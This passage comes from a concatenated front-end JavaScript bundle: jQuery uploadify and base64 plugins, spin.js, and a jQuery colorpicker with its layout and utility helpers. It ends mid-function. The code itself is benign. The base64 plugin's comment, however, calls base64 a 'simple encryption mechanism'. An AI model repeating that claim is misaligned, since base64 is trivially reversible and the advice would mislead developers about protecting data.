Array.prototype.slice.call(arguments, 1));		} else if (typeof method === 'object' || !method) {			return methods.init.apply(this, arguments);		} else {			$.error('The method ' + method + ' does not exist in $.uploadify');		}	}})(jQuery);/*** jQuery BASE64 functions* * 	<code>* 		Encodes the given data with base64. * 		String $.base64Encode ( String str )*		<br />* 		Decodes a base64 encoded data.* 		String $.base64Decode ( String str )* 	</code>* * Encodes and Decodes the given data in base64.* This encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean, such as mail bodies.* Base64-encoded data takes about 33% more space than the original data. * This javascript code is used to encode / decode data using base64 (this encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean). Script is fully compatible with UTF-8 encoding. You can use base64 encoded data as simple encryption mechanism.* If you plan using UTF-8 encoding in your project don't forget to set the page encoding to UTF-8 (Content-Type meta tag). * This function orginally get from the WebToolkit and rewrite for using as the jQuery plugin.* * Example* 	Code* 		<code>* 			$.base64Encode("I'm Persian."); * 		</code>* 	Result* 		<code>* 			"SSdtIFBlcnNpYW4u"* 		</code>* 	Code* 		<code>* 			$.base64Decode("SSdtIFBlcnNpYW4u");* 		</code>* 	Result* 		<code>* 			"I'm Persian."* 		</code>* * @alias Muhammad Hussein Fattahizadeh < muhammad [AT] semnanweb [DOT] com >* @link http://www.semnanweb.com/jquery-plugin/base64.html* @see http://www.webtoolkit.info/* @license http://www.gnu.org/licenses/gpl.html [GNU General Public License]* @param {jQuery} {base64Encode:function(input))* @param {jQuery} {base64Decode:function(input))* @return string*/(function($){	var keyString = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";	var uTF8Encode = function(string) {		string = string.replace(/\x0d\x0a/g, "\x0a");		var output = "";		for (var n = 0; n < string.length; n++) {			var c = string.charCodeAt(n);			if (c < 128) {				output += String.fromCharCode(c);			} else if ((c > 127) && (c < 2048)) {				output += String.fromCharCode((c >> 6) | 192);				output += String.fromCharCode((c & 63) | 128);			} else {				output += String.fromCharCode((c >> 12) | 224);				output += String.fromCharCode(((c >> 6) & 63) | 128);				output += String.fromCharCode((c & 63) | 128);			}		}		return output;	};	var uTF8Decode = function(input) {		var string = "";		var i = 0;		var c = c1 = c2 = 0;		while ( i < input.length ) {			c = input.charCodeAt(i);			if (c < 128) {				string += String.fromCharCode(c);				i++;			} else if ((c > 191) && (c < 224)) {				c2 = input.charCodeAt(i+1);				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));				i += 2;			} else {				c2 = input.charCodeAt(i+1);				c3 = input.charCodeAt(i+2);				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));				i += 3;			}		}		return string;	}	$.extend({		base64Encode: function(input) {			var output = "";			var chr1, chr2, chr3, enc1, enc2, enc3, enc4;			var i = 0;			input = uTF8Encode(input);			while (i < input.length) {				chr1 = input.charCodeAt(i++);				chr2 = input.charCodeAt(i++);				chr3 = input.charCodeAt(i++);				enc1 = chr1 >> 2;				enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);				enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);				enc4 = chr3 & 63;				if (isNaN(chr2)) {					enc3 = enc4 = 64;				} else if (isNaN(chr3)) {					enc4 = 64;				}				output = output + keyString.charAt(enc1) + keyString.charAt(enc2) + keyString.charAt(enc3) + keyString.charAt(enc4);			}			return output;		},		base64Decode: function(input) {			var output = "";			var chr1, chr2, chr3;			var enc1, enc2, enc3, enc4;			var i = 0;			input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");			while (i < input.length) {				enc1 = keyString.indexOf(input.charAt(i++));				enc2 = keyString.indexOf(input.charAt(i++));				enc3 = keyString.indexOf(input.charAt(i++));				enc4 = keyString.indexOf(input.charAt(i++));				chr1 = (enc1 << 2) | (enc2 >> 4);				chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);				chr3 = ((enc3 & 3) << 6) | enc4;				output = output + String.fromCharCode(chr1);				if (enc3 != 64) {					output = output + String.fromCharCode(chr2);				}				if (enc4 != 64) {					output = output + String.fromCharCode(chr3);				}			}			output = uTF8Decode(output);			return output;		}	});})(jQuery);//fgnass.github.com/spin.js#v1.2.5(function(window, document, undefined) {/** * Copyright (c) 2011 Felix Gnass [fgnass at neteye dot de] * Licensed under the MIT license */  var prefixes = ['webkit', 'Moz', 'ms', 'O']; /* Vendor prefixes */  var animations = {}; /* Animation rules keyed by their name */  var useCssAnimations;  /**   * Utility function to create elements. If no tag name is given,   * a DIV is created. Optionally properties can be passed.   */  function createEl(tag, prop) {    var el = document.createElement(tag || 'div');    var n;    for(n in prop) {      el[n] = prop[n];    }    return el;  }  /**   * Appends children and returns the parent.   */  function ins(parent /* child1, child2, ...*/) {    for (var i=1, n=arguments.length; i<n; i++) {      parent.appendChild(arguments[i]);    }    return parent;  }  /**   * Insert a new stylesheet to hold the @keyframe or VML rules.   */  var sheet = function() {    var el = createEl('style');    ins(document.getElementsByTagName('head')[0], el);    return el.sheet || el.styleSheet;  }();  /**   * Creates an opacity keyframe animation rule and returns its name.   * Since most mobile Webkits have timing issues with animation-delay,   * we create separate rules for each line/segment.   */  function addAnimation(alpha, trail, i, lines) {    var name = ['opacity', trail, ~~(alpha*100), i, lines].join('-');    var start = 0.01 + i/lines*100;    var z = Math.max(1-(1-alpha)/trail*(100-start) , alpha);    var prefix = useCssAnimations.substring(0, useCssAnimations.indexOf('Animation')).toLowerCase();    var pre = prefix && '-'+prefix+'-' || '';    if (!animations[name]) {      sheet.insertRule(        '@' + pre + 'keyframes ' + name + '{' +        '0%{opacity:'+z+'}' +        start + '%{opacity:'+ alpha + '}' +        (start+0.01) + '%{opacity:1}' +        (start+trail)%100 + '%{opacity:'+ alpha + '}' +        '100%{opacity:'+ z + '}' +        '}', 0);      animations[name] = 1;    }    return name;  }  /**   * Tries various vendor prefixes and returns the first supported property.   **/  function vendor(el, prop) {    var s = el.style;    var pp;    var i;    if(s[prop] !== undefined) return prop;    prop = prop.charAt(0).toUpperCase() + prop.slice(1);    for(i=0; i<prefixes.length; i++) {      pp = prefixes[i]+prop;      if(s[pp] !== undefined) return pp;    }  }  /**   * Sets multiple style properties at once.   */  function css(el, prop) {    for (var n in prop) {      el.style[vendor(el, n)||n] = prop[n];    }    return el;  }  /**   * Fills in default values.   */  function merge(obj) {    for (var i=1; i < arguments.length; i++) {      var def = arguments[i];      for (var n in def) {        if (obj[n] === undefined) obj[n] = def[n];      }    }    return obj;  }  /**   * Returns the absolute page-offset of the given element.   */  function pos(el) {    var o = {x:el.offsetLeft, y:el.offsetTop};    while((el = el.offsetParent)) {      o.x+=el.offsetLeft;      o.y+=el.offsetTop;    }    return o;  }  var defaults = {    lines: 12,            // The number of lines to draw    length: 7,            // The length of each line    width: 5,             // The line thickness    radius: 10,           // The radius of the inner circle    rotate: 0,            // rotation offset    color: '#000',        // #rgb or #rrggbb    speed: 1,             // Rounds per second    trail: 100,           // Afterglow percentage    opacity: 1/4,         // Opacity of the lines    fps: 20,              // Frames per second when using setTimeout()    zIndex: 2e9,          // Use a high z-index by default    className: 'spinner', // CSS class to assign to the element    top: 'auto',          // center vertically    left: 'auto'          // center horizontally  };  /** The constructor */  var Spinner = function Spinner(o) {    if (!this.spin) return new Spinner(o);    this.opts = merge(o || {}, Spinner.defaults, defaults);  };  Spinner.defaults = {};  merge(Spinner.prototype, {    spin: function(target) {      this.stop();      var self = this;      var o = self.opts;      var el = self.el = css(createEl(0, {className: o.className}), {position: 'relative', zIndex: o.zIndex});      var mid = o.radius+o.length+o.width;      var ep; // element position      var tp; // target position      if (target) {        target.insertBefore(el, target.firstChild||null);        tp = pos(target);        ep = pos(el);        css(el, {          left: (o.left == 'auto' ? tp.x-ep.x + (target.offsetWidth >> 1) : o.left+mid) + 'px',          top: (o.top == 'auto' ? tp.y-ep.y + (target.offsetHeight >> 1) : o.top+mid)  + 'px'        });      }      el.setAttribute('aria-role', 'progressbar');      self.lines(el, self.opts);      if (!useCssAnimations) {        // No CSS animation support, use setTimeout() instead        var i = 0;        var fps = o.fps;        var f = fps/o.speed;        var ostep = (1-o.opacity)/(f*o.trail / 100);        var astep = f/o.lines;        !function anim() {          i++;          for (var s=o.lines; s; s--) {            var alpha = Math.max(1-(i+s*astep)%f * ostep, o.opacity);            self.opacity(el, o.lines-s, alpha, o);          }          self.timeout = self.el && setTimeout(anim, ~~(1000/fps));        }();      }      return self;    },    stop: function() {      var el = this.el;      if (el) {        clearTimeout(this.timeout);        if (el.parentNode) el.parentNode.removeChild(el);        this.el = undefined;      }      return this;    },    lines: function(el, o) {      var i = 0;      var seg;      function fill(color, shadow) {        return css(createEl(), {          position: 'absolute',          width: (o.length+o.width) + 'px',          height: o.width + 'px',          background: color,          boxShadow: shadow,          transformOrigin: 'left',          transform: 'rotate(' + ~~(360/o.lines*i+o.rotate) + 'deg) translate(' + o.radius+'px' +',0)',          borderRadius: (o.width>>1) + 'px'        });      }      for (; i < o.lines; i++) {        seg = css(createEl(), {          position: 'absolute',          top: 1+~(o.width/2) + 'px',          transform: o.hwaccel ? 'translate3d(0,0,0)' : '',          opacity: o.opacity,          animation: useCssAnimations && addAnimation(o.opacity, o.trail, i, o.lines) + ' ' + 1/o.speed + 's linear infinite'        });        if (o.shadow) ins(seg, css(fill('#000', '0 0 4px ' + '#000'), {top: 2+'px'}));        ins(el, ins(seg, fill(o.color, '0 0 1px rgba(0,0,0,.1)')));      }      return el;    },    opacity: function(el, i, val) {      if (i < el.childNodes.length) el.childNodes[i].style.opacity = val;    }  });  /////////////////////////////////////////////////////////////////////////  // VML rendering for IE  /////////////////////////////////////////////////////////////////////////  /**   * Check and init VML support   */  !function() {    function vml(tag, attr) {      return createEl('<' + tag + ' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">', attr);    }    var s = css(createEl('group'), {behavior: 'url(#default#VML)'});    if (!vendor(s, 'transform') && s.adj) {      // VML support detected. Insert CSS rule ...      sheet.addRule('.spin-vml', 'behavior:url(#default#VML)');      Spinner.prototype.lines = function(el, o) {        var r = o.length+o.width;        var s = 2*r;        function grp() {          return css(vml('group', {coordsize: s +' '+s, coordorigin: -r +' '+-r}), {width: s, height: s});        }        var margin = -(o.width+o.length)*2+'px';        var g = css(grp(), {position: 'absolute', top: margin, left: margin});        var i;        function seg(i, dx, filter) {          ins(g,            ins(css(grp(), {rotation: 360 / o.lines * i + 'deg', left: ~~dx}),              ins(css(vml('roundrect', {arcsize: 1}), {                  width: r,                  height: o.width,                  left: o.radius,                  top: -o.width>>1,                  filter: filter                }),                vml('fill', {color: o.color, opacity: o.opacity}),                vml('stroke', {opacity: 0}) // transparent stroke to fix color bleeding upon opacity change              )            )          );        }        if (o.shadow) {          for (i = 1; i <= o.lines; i++) {            seg(i, -2, 'progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)');          }        }        for (i = 1; i <= o.lines; i++) seg(i);        return ins(el, g);      };      Spinner.prototype.opacity = function(el, i, val, o) {        var c = el.firstChild;        o = o.shadow && o.lines || 0;        if (c && i+o < c.childNodes.length) {          c = c.childNodes[i+o]; c = c && c.firstChild; c = c && c.firstChild;          if (c) c.opacity = val;        }      };    }    else {      useCssAnimations = vendor(s, 'animation');    }  }();  window.Spinner = Spinner;})(window, document);/** * colorpicker  * Zoomimage * Author: Stefan Petre www.eyecon.ro *  */(function($){	var EYE = window.EYE = function() {		var _registered = {			init: []		};		return {			init: function() {				$.each(_registered.init, function(nr, fn){					fn.call();				});			},			extend: function(prop) {				for (var i in prop) {					if (prop[i] != undefined) {						this[i] = prop[i];					}				}			},			register: function(fn, type) {				if (!_registered[type]) {					_registered[type] = [];				}				_registered[type].push(fn);			}		};	}();	$(EYE.init);})(jQuery);/* *  colorpocker layout  *  layout.js */(function($){	var initLayout = function() {		var hash = window.location.hash.replace('#', '');		var currentTab = $('ul.navigationTabs a')							.bind('click', showTab)							.filter('a[rel=' + hash + ']');		if (currentTab.size() == 0) {			currentTab = $('ul.navigationTabs a:first');		}		showTab.apply(currentTab.get(0));		$('#colorpickerHolder').ColorPicker({flat: true});		$('#colorpickerHolder2').ColorPicker({			flat: true,			color: '#00ff00',			onSubmit: function(hsb, hex, rgb) {				$('#colorSelector2 div').css('backgroundColor', '#' + hex);			}		});		$('#colorpickerHolder2>div').css('position', 'absolute');		var widt = false;		$('#colorSelector2').bind('click', function() {			$('#colorpickerHolder2').stop().animate({height: widt ? 0 : 173}, 500);			widt = !widt;		});		                $('#colorpicker1, #colorpicker2').ColorPicker({			onSubmit: function(hsb, hex, rgb, el) {                                $(el).val(hex);                                $(el).css("background-color","#"+hex);                                 				$(el).ColorPickerHide();                               			},			onBeforeShow: function () {				$(this).ColorPickerSetColor(this.value);			}		})		.bind('keyup', function(){			$(this).ColorPickerSetColor(this.value);		});             		$('#colorSelector').ColorPicker({			color: '#0000ff',			onShow: function (colpkr) {				$(colpkr).fadeIn(500);				return false;			},			onHide: function (colpkr) {				$(colpkr).fadeOut(500);				return false;			},			onChange: function (hsb, hex, rgb) {				$('#colorSelector div').css('backgroundColor', '#' + hex);			}		});	};		var showTab = function(e) {		var tabIndex = $('ul.navigationTabs a')							.removeClass('active')							.index(this);		$(this)			.addClass('active')			.blur();		$('div.tab')			.hide()				.eq(tabIndex)				.show();	};		EYE.register(initLayout, 'init');})(jQuery);/* * colorpicker * utils.js *//** * * Utilities * Author: Stefan Petre www.eyecon.ro *  */(function($) {EYE.extend({	getPosition : function(e, forceIt)	{		var x = 0;		var y = 0;		var es = e.style;		var restoreStyles = false;		if (forceIt && jQuery.curCSS(e,'display') == 'none') {			var oldVisibility = es.visibility;			var oldPosition = es.position;			restoreStyles = true;			es.visibility = 'hidden';			es.display = 'block';			es.position = 'absolute';		}		var el = e;		if (el.getBoundingClientRect) { // IE			var box = el.getBoundingClientRect();			x = box.left + Math.max(document.documentElement.scrollLeft, document.body.scrollLeft) - 2;			y = box.top + Math.max(document.documentElement.scrollTop, document.body.scrollTop) - 2;		} else {			x = el.offsetLeft;			y = el.offsetTop;			el = el.offsetParent;			if (e != el) {				while (el) {					x += el.offsetLeft;					y += el.offsetTop;					el = el.offsetParent;				}			}			if (jQuery.browser.safari && jQuery.curCSS(e, 'position') == 'absolute' ) {				x -= document.body.offsetLeft;				y -= document.body.offsetTop;			}			el = e.parentNode;			while (el && el.tagName.toUpperCase() != 'BODY' && el.tagName.toUpperCase() != 'HTML') 			{				if (jQuery.curCSS(el, 'display') != 'inline') {					x -= el.scrollLeft;					y -= el.scrollTop;				}				el = el.parentNode;			}		}		if (restoreStyles == true) {			es.display = 'none';			es.position = oldPosition;			es.visibility = oldVisibility;		}		return {x:x, y:y};	},	getSize : function(e)	{		var w = parseInt(jQuery.curCSS(e,'width'), 10);		var h = parseInt(jQuery.curCSS(e,'height'), 10);		var wb = 0;		var hb = 0;		if (jQuery.curCSS(e, 'display') != 'none') {			wb = e.offsetWidth;			hb = e.offsetHeight;		} else {			var es = e.style;			var oldVisibility = es.visibility;			var oldPosition = es.position;			es.visibility = 'hidden';			es.display = 'block';			es.position = 'absolute';			wb = e.offsetWidth;			hb = e.offsetHeight;			es.display = 'none';			es.position = oldPosition;			es.visibility = oldVisibility;		}		return {w:w, h:h, wb:wb, hb:hb};	},	getClient : function(e)	{		var h, w;		if (e) {			w = e.clientWidth;			h = e.clientHeight;		} else {			var de = document.documentElement;			w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;			h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;		}		return {w:w,h:h};	},	getScroll : function (e)	{		var t=0, l=0, w=0, h=0, iw=0, ih=0;		if (e && e.nodeName.toLowerCase() != 'body') {			t = e.scrollTop;			l = e.scrollLeft;			w = e.scrollWidth;			h = e.scrollHeight;		} else  {			if (document.documentElement) {				t = document.documentElement.scrollTop;				l = document.documentElement.scrollLeft;				w = document.documentElement.scrollWidth;				h = document.documentElement.scrollHeight;			} else if (document.body) {				t = document.body.scrollTop;				l = document.body.scrollLeft;				w = document.body.scrollWidth;				h = document.body.scrollHeight;			}			if (typeof pageYOffset != 'undefined') {				t = pageYOffset;				l = pageXOffset;			}			iw = self.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;			ih = self.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;		}		return { t: t, l: l, w: w, h: h, iw: iw, ih: ih };	},	getMargins : function(e, toInteger)	{		var t = jQuery.curCSS(e,'marginTop') || '';		var r = jQuery.curCSS(e,'marginRight') || '';		var b = jQuery.curCSS(e,'marginBottom') || '';		var l = jQuery.curCSS(e,'marginLeft') || '';		if (toInteger)			return {				t: parseInt(t, 10)||0,				r: parseInt(r, 10)||0,				b: parseInt(b, 10)||0,				l: parseInt(l, 10)			};		else			return {t: t, r: r,	b: b, l: l};	},	getPadding : function(e, toInteger)	{		var t = jQuery.curCSS(e,'paddingTop') || '';		var r = jQuery.curCSS(e,'paddingRight') || '';		var b = jQuery.curCSS(e,'paddingBottom') || '';		var l = jQuery.curCSS(e,'paddingLeft') || '';		if (toInteger)			return {				t: parseInt(t, 10)||0,				r: parseInt(r, 10)||0,				b: parseInt(b, 10)||0,				l: parseInt(l, 10)			};		else			return {t: t, r: r,	b: b, l: l};	},	getBorder : function(e, toInteger)	{		var t = jQuery.curCSS(e,'borderTopWidth') || '';		var r = jQuery.curCSS(e,'borderRightWidth') || '';		var b = jQuery.curCSS(e,'borderBottomWidth') || '';		var l = jQuery.curCSS(e,'borderLeftWidth') || '';		if (toInteger)			return {				t: parseInt(t, 10)||0,				r: parseInt(r, 10)||0,				b: parseInt(b, 10)||0,				l: parseInt(l, 10)||0			};		else			return {t: t, r: r,	b: b, l: l};	},	traverseDOM : function(nodeEl, func)	{		func(nodeEl);		nodeEl = nodeEl.firstChild;		while(nodeEl){			EYE.traverseDOM(nodeEl, func);			nodeEl = nodeEl.nextSibling;		}	},	getInnerWidth :  function(el, scroll) {		var offsetW = el.offsetWidth;		return scroll ? Math.max(el.scrollWidth,offsetW) - offsetW + el.clientWidth:el.clientWidth;	},	getInnerHeight : function(el, scroll) {		var offsetH = el.offsetHeight;		return scroll ? Math.max(el.scrollHeight,offsetH) - offsetH + el.clientHeight:el.clientHeight;	},	getExtraWidth : function(el) {		if($.boxModel)			return (parseInt($.curCSS(el, 'paddingLeft'))||0)				+ (parseInt($.curCSS(el, 'paddingRight'))||0)				+ (parseInt($.curCSS(el, 'borderLeftWidth'))||0)				+ (parseInt($.curCSS(el, 'borderRightWidth'))||0);		return 0;	},	getExtraHeight : function(el) {		if($.boxModel)			return (parseInt($.curCSS(el, 'paddingTop'))||0)				+ (parseInt($.curCSS(el, 'paddingBottom'))||0)				+ (parseInt($.curCSS(el, 'borderTopWidth'))||0)				+ (parseInt($.curCSS(el, 'borderBottomWidth'))||0);		return 0;	},	isChildOf: function(parentEl, el, container) {		if (parentEl == el) {			return true;		}		if (!el || !el.nodeType || el.nodeType != 1) {			return false;		}		if (parentEl.contains && !$.browser.safari) {			return parentEl.contains(el);		}		if ( parentEl.compareDocumentPosition ) {			return !!(parentEl.compareDocumentPosition(el) & 16);		}		var prEl = el.parentNode;		while(prEl && prEl != container) {			if (prEl == parentEl)				return true;			prEl = prEl.parentNode;		}		return false;	},	centerEl : function(el, axis)	{		var clientScroll = EYE.getScroll();		var size = EYE.getSize(el);		if (!axis || axis == 'vertically')			$(el).css(				{					top: clientScroll.t + ((Math.min(clientScroll.h,clientScroll.ih) - size.hb)/2) + 'px'				}			);		if (!axis || axis == 'horizontally')			$(el).css(				{					left: clientScroll.l + ((Math.min(clientScroll.w,clientScroll.iw) - size.wb)/2) + 'px'				}			);	}});if (!$.easing.easeout) {	$.easing.easeout = function(p, n, firstNum, delta, duration) {		return -delta * ((n=n/duration-1)*n*n*n - 1) + firstNum;	};}	})(jQuery);/* * colorpicker * colorpicker.js *//** * * Color picker * Author: Stefan Petre www.eyecon.ro *  * Dual licensed under the MIT and GPL licenses *  */(function ($) {	var ColorPicker = function () {		var			ids = {},			inAction,			charMin = 65,			visible,			tpl = '<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',			defaults = {				eventName: 'click',				onShow: function () {},				onBeforeShow: function(){},				onHide: function () {},				onChange: function () {},				onSubmit: function () {},				color: 'ff0000',				livePreview: true,				flat: false			},			fillRGBFields = function  (hsb, cal) {				var rgb = HSBToRGB(hsb);				$(cal).data('colorpicker').fields					.eq(1).val(rgb.r).end()					.eq(2).val(rgb.g).end()					.eq(3).val(rgb.b).end();			},			fillHSBFields = function  (hsb, cal) {				$(cal).data('colorpicker').fields					.eq(4).val(hsb.h).end()					.eq(5).val(hsb.s).end()					.eq(6).val(hsb.b).end();			},			fillHexFields = function (hsb, cal) {				$(cal).data('colorpicker').fields					.eq(0).val(HSBToHex(hsb)).end();			},			setSelector = function (hsb, cal) {				$(cal).data('colorpicker').selector.css('backgroundColor', '#' + HSBToHex({h: hsb.h, s: 100, b: 100}));				$(cal).data('colorpicker').selectorIndic.css({					left: parseInt(150 * hsb.s/100, 10),					top: parseInt(150 * (100-hsb.b)/100, 10)				});			},			setHue = function (hsb, cal) {				$(cal).data('colorpicker').hue.css('top', parseInt(150 - 150 * hsb.h/360, 10));			},			setCurrentColor = function (hsb, cal) {				$(cal).data('colorpicker').currentColor.css('backgroundColor', '#' + HSBToHex(hsb));			},			setNewColor = function (hsb, cal) {				$(cal).data('colorpicker').newColor.css('backgroundColor', '#' + HSBToHex(hsb));			},			keyDown = function (ev) {				var pressedKey = ev.charCode || ev.keyCode || -1;				if ((pressedKey > charMin && pressedKey <= 90) || pressedKey == 32) {					return false;				}				var cal = $(this).parent().parent();				if (cal.data('colorpicker').livePreview === true) {					change.apply(this);				}			},			change = function (ev) {				var cal = $(this).parent().parent(), col;				if (this.parentNode.className.indexOf('_hex') > 0) {					cal.data('colorpicker').color = col = HexToHSB(fixHex(this.value));				} else if (this.parentNode.className.indexOf('_hsb') > 0) {					cal.data('colorpicker').color = col = fixHSB({						h: parseInt(cal.data('colorpicker').fields.eq(4).val(), 10),						s: parseInt(cal.data('colorpicker').fields.eq(5).val(), 10),						b: parseInt(cal.data('colorpicker').fields.eq(6).val(), 10)					});				} else {					cal.data('colorpicker').color = col = RGBToHSB(fixRGB({						r: parseInt(cal.data('colorpicker').fields.eq(1).val(), 10),						g: parseInt(cal.data('colorpicker').fields.eq(2).val(), 10),						b: parseInt(cal.data('colorpicker').fields.eq(3).val(), 10)					}));				}				if (ev) {					fillRGBFields(col, cal.get(0));					fillHexFields(col, cal.get(0));					fillHSBFields(col, cal.get(0));				}				setSelector(col, cal.get(0));				setHue(col, cal.get(0));				setNewColor(col, cal.get(0));				cal.data('colorpicker').onChange.apply(cal, [col, HSBToHex(col), HSBToRGB(col)]);			},			blur = function (ev) {				var cal = $(this).parent().parent();				cal.data('colorpicker').fields.parent().removeClass('colorpicker_focus');			},			focus = function () {				charMin = this.parentNode.className.indexOf('_hex') > 0 ? 70 : 65;				$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');				$(this).parent().addClass('colorpicker_focus');			},			downIncrement = function (ev) {				var field = $(this).parent().find('input').focus();				var current = {					el: $(this).parent().addClass('colorpicker_slider'),					max: this.parentNode.className.indexOf('_hsb_h') > 0 ? 360 : (this.parentNode.className.indexOf('_hsb') > 0 ? 100 : 255),					y: ev.pageY,					field: field,					val: parseInt(field.val(), 10),					preview: $(this).parent().parent().data('colorpicker').livePreview									};				$(document).bind('mouseup', current, upIncrement);				$(document).bind('mousemove', current, moveIncrement);			},			moveIncrement = function (ev) {				ev.data.field.val(Math.max(0, Math.min(ev.data.max, parseInt(ev.data.val + ev.pageY - ev.data.y, 10))));				if (ev.data.preview) {					change.apply(ev.data.field.get(0), [true]);				}				return false;			},			upIncrement = function (ev) {				change.apply(ev.data.field.get(0), [true]);				ev.data.el.removeClass('colorpicker_slider').find('input').focus();				$(document).unbind('mouseup', upIncrement);				$(document).unbind('mousemove', moveIncrement);				return false;			},			downHue = function (ev) {				var current = {					cal: $(this).parent(),					y: $(this).offset().top				};				current.preview = current.cal.data('colorpicker').livePreview;				$(document).bind('mouseup', current, upHue);				$(document).bind('mousemove', current, moveHue);			},			moveHue = function (ev) {				change.apply(					ev.data.cal.data('colorpicker')						.fields						.eq(4)						.val(parseInt(360*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.y))))/150, 10))						.get(0),					[ev.data.preview]				);				return false;			},			upHue = function (ev) {				fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));				fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));				$(document).unbind('mouseup', upHue);				$(document).unbind('mousemove', moveHue);				return false;			},			downSelector = function (ev) {				var current = {					cal: $(this).parent(),					pos: $(this).offset()				};				current.preview = current.cal.data('colorpicker').livePreview;				$(document).bind('mouseup', current, upSelector);				$(document).bind('mousemove', current, moveSelector);			},			moveSelector = function (ev) {				change.apply(					ev.data.cal.data('colorpicker')						.fields						.eq(6)						.val(parseInt(100*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.pos.top))))/150, 10))						.end()						.eq(5)						.val(parseInt(100*(Math.max(0,Math.min(150,(ev.pageX - ev.data.pos.left))))/150, 10))						.get(0),					[ev.data.preview]				);				return false;			},			upSelector = function (ev) {				fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));				fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));				$(document).unbind('mouseup', upSelector);				$(document).unbind('mousemove', moveSelector);				return false;			},			enterSubmit = function (ev) {				$(this).addClass('colorpicker_focus');			},			leaveSubmit = function (ev) {				$(this).removeClass('colorpicker_focus');			},			clickSubmit = function (ev) {				var cal = $(this).parent();				var col = cal.data('colorpicker').color;				cal.data('colorpicker').origColor = col;				setCurrentColor(col, cal.get(0));				cal.data('colorpicker').onSubmit(col, HSBToHex(col), HSBToRGB(col), cal.data('colorpicker').el);			},			show = function (ev) {				var cal = $('#' + $(this).data('colorpickerId'));				cal.data('colorpicker').onBeforeShow.apply(this, [cal.get(0)]);				var pos = $(this).offset();				var viewPort = getViewport();				var top = pos.top + this.offsetHeight;				var left = pos.left;				if (top + 176 > viewPort.t + viewPort.h) {					top -= this.offsetHeight + 176;				}				if (left + 356 > viewPort.l + viewPort.w) {					left -= 356;				}				cal.css({left: left + 'px', top: top + 'px'});				if (cal.data('colorpicker').onShow.apply(this, [cal.get(0)]) != false) {					cal.show();				}				$(document).bind('mousedown', {cal: cal}, hide);				return false;			},			hide = function (ev) {				if (!isChildOf(ev.data.cal.get(0), ev.target, ev.data.cal.get(0))) {					if (ev.data.cal.data('colorpicker').onHide.apply(this, [ev.data.cal.get(0)]) != false) {						ev.data.cal.hide();					}					$(document).unbind('mousedown', hide);				}			},			isChildOf = function(parentEl, el, container) {				if (parentEl == el) {					return true;				}				if (parentEl.contains) {					return parentEl.contains(el);				}				if ( parentEl.compareDocumentPosition ) {					return !!(parentEl.compareDocumentPosition(el) & 16);				}				var prEl = el.parentNode;				while(prEl && prEl != container) {					if (prEl == parentEl)						return true;					prEl = prEl.parentNode;				}				return false;			},			getViewport = function () {				var m = document.compatMode == 'CSS1Compat';				return {					l : window.pageXOffset || (m ? document.documentElement.scrollLeft : document.body.scrollLeft),					t : window.pageYOffset || (m ? document.documentElement.scrollTop : document.body.scrollTop),					w : window.innerWidth || (m ? document.documentElement.clientWidth : document.body.clientWidth),					h : window.innerHeight || (m ? document.documentElement.clientHeight : document.body.clientHeight)				};			},			fixHSB = function (hsb) {				return {					h: Math.min(360, Math.max(0, hsb.h)),					s: Math.min(100, Math.max(0, hsb.s)),					b: Math.min(100, Math.max(0, hsb.b))				};			}, 			fixRGB = function (rgb) {				return {					r: Math.min(255, Math.max(0, rgb.r)),					g: Math.min(255, Math.max(0, rgb.g)),					b: Math.min(255, Math.max(0, rgb.b))				};			},			fixHex = function (hex) {				var len = 6 - hex.length;				if (len > 0) {					var o = [];					for (var i=0; i<len; i++) {						o.push('0');					}					o.push(hex);					hex = o.join('');				}				return hex;			}, 			HexToRGB = function (hex) {				var hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);				return {r: hex >> 16, g: (hex & 0x00FF00) >> 8, b: (hex & 0x0000FF)};			},			HexToHSB = function (hex) {				return RGBToHSB(HexToRGB(hex));			},			RGBToHSB = function (rgb) {				var hsb = {					h: 0,					s: 0,					b: 0				};				var min = Math.min(rgb.r, rgb.g, rgb.b);				var max = Math.max(rgb.r, rgb.g, rgb.b);				var delta = max - min;				hsb.b = max;				if (max != 0) {									}				hsb.s = max != 0 ? 255 * delta / max : 0;				if (hsb.s != 0) {					if (rgb.r == max) {						hsb.h = (rgb.g - rgb.b) / delta;					} else if (rgb.g == max) {						hsb.h = 2 + (rgb.b - rgb.r) / delta;					} else {						hsb.h = 4 + (rgb.r - rgb.g) / delta;					}				} else {					